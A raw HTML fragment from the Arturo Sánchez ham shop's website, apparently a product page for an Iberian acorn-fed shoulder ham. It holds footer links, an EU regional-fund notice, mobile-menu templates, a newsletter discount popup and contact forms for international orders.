											<span class="elementor-icon-list-text">Purchase conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Privacy policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Legal warning</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4bdf39 elementor-widget elementor-widget-text-editor" data-id="c4bdf39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><a id="confsel15" title="Entidad adherida a Confianza Online" href="https://www.confianzaonline.es/empresas/arturosanchez.htm" target="_blank" rel="noreferrer noopener"> <img class="giu15" src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" alt="dist-confianza-75-r.png" /> <img class="su15" src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" alt="sello-confianza-75-r.png" /> </a></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e33c59f elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e33c59f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f92fbb4" data-id="f92fbb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2af5ee6 elementor-widget elementor-widget-image" data-id="2af5ee6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img loading="lazy" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30011" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d58cf00" data-id="d58cf00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21a4811 elementor-widget elementor-widget-text-editor" data-id="21a4811" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-0cee4be elementor-widget elementor-widget-text-editor" data-id="0cee4be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="32179" class="elementor elementor-32179 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1071 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="06b1071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ca210" data-id="16ca210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621ca3c elementor-widget elementor-widget-heading" data-id="621ca3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Quieres ser un experto del mejor jamón?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-275241a elementor-widget elementor-widget-heading" data-id="275241a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Suscríbete a nuestra Newsletter y obtén
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-040c9a2 elementor-widget elementor-widget-heading" data-id="040c9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span style="background: white;color: black">5% de descuento</span> 

en tu próximo pedido</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c92841 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0c92841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Además podrás recibir ventajas exclusivas solo para suscriptores y estar al día de todo lo Relacionado con el universo del jamón.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-affaa8c newsletter-form-arturo-pop-up elementor-widget elementor-widget-shortcode" data-id="affaa8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35875-p26538-o1" lang="en-US" dir="ltr" data-wpcf7-id="35875">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/#wpcf7-f35875-p26538-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35875" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35875-p26538-o1" /><input type="hidden" name="_wpcf7_container_post" value="26538" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df8c902 txtlegal elementor-widget elementor-widget-text-editor" data-id="df8c902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="20139" class="elementor elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							La compra de productos a través de la web está restringida para cliente dentro del territorio de <strong>ESPAÑA</strong> o <strong>FRANCIA</strong>. Si desea hacer una compra con envío internacional, rellene el siguiente formulario y nos pondremos en contacto con usted lo más pronto posible para realizar el pedido que desea.						</div>
				</div>
				<div class="elementor-element elementor-element-4c3e54a elementor-widget elementor-widget-text-editor" data-id="4c3e54a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The purchase of products through the web is restricted for customers within the territory of <strong>SPAIN</strong> or <strong>FRANCE</strong>. If you want to make a purchase with international shipping, fill out the following form and we will contact you as soon as possible to place the order you want.
						</div>
				</div>
				<div class="elementor-element elementor-element-f40cbc6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f40cbc6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="20139"/>
			<input type="hidden" name="form_id" value="f40cbc6"/>
			<input type="hidden" name="referer_title" value="Case 20 Blister 100% Iberian acorn-fed shoulder hamX" />

							<input type="hidden" name="queried_id" value="26538"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847">He leído y acepto la política de privacidad</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="29924" class="elementor elementor-29924 elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The purchase of products through the web is restricted for customers within the Spanish territory. If you want to make a purchase with international shipping, fill out the following form and we will contact you as soon as possible to place the order you want.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0fa3712 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="0fa3712" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="29924"/>
			<input type="hidden" name="form_id" value="0fa3712"/>
			<input type="hidden" name="referer_title" value="Case 20 Blister 100% Iberian acorn-fed shoulder hamX" />

							<input type="hidden" name="queried_id" value="26538"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847">I've read and accepted the <a href="/politica-privacidad/">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
